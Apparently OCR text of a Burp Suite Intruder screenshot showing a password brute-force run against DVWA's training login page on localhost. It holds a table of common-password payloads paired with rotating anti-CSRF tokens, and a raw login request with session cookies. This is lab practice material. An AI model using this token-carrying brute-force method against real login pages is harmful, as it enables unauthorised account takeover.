 4. Intruder attack of http://127.0.0.1
Results Positions
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Redirects followed Timeout Length incorrect 3387
0 200 11 1 4880 1 ede82f6c6e4d97f6c81d792843ca3b4b
1 123456 200 1 1 4880 1 31e8aff3979f0fe4938bd98f52addfce
2 123456789 31e8aff3979f0fe4938bd98f52addfce 200 1 0 4851 1 08afb6f5a5c52f24d33b9d976db163cd
3 111111 08afb6f5a5c52f24d33b9d976db163cd 200 2002 0 4851 1 f144c53be82cfc5fccb6fb0dbec02519
4 password f144c53be82cfc5fccb6fb0dbec02519 200 1 0 4894 ae3cd5115dd9e0974681946ed040b679
5 qwerty ae3cd5115dd9e0974681946ed040b679 200 1 0 4852 1 '3265709c8b2bc6f801ba02d8d558bb6
6 abc123 '3265709c8b2bc6f801ba02d8d558bb6 200 3 1 4880 1 ee66ece6568d846a59d5fa006cc9aa02
7 12345678 ee66ece6568d846a59d5fa006cc9aa02 200 2003 0 4852 1 'ff75d10f3abf74c41e0f82ea8ef7911
8 password1 'ff75d10f3abf74c41e0f82ea8ef7911 200 2 1 4880 1 88d3423b9e3b018cfdf5dc66bab0dc44
9 1234567 88d3423b9e3b018cfdf5dc66bab0dc44 200 3001 0 4852 1 'e5fdf93be4f783ad3f27547ee82ebd9
Request Response
Pretty Raw Hex
1 GET /dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login&user_token=f144c53be82cfc5fccb6fb0dbec02519 HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1/dvwa/vulnerabilities/brute/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=ch2enjq8o0mv2pgqdiiqj93ed2; security=high
17 Connection: keep-alive